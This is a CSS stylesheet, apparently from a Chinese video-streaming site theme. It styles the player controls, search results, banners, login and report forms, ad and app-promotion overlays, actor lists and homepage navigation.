	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;overflow: hidden;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
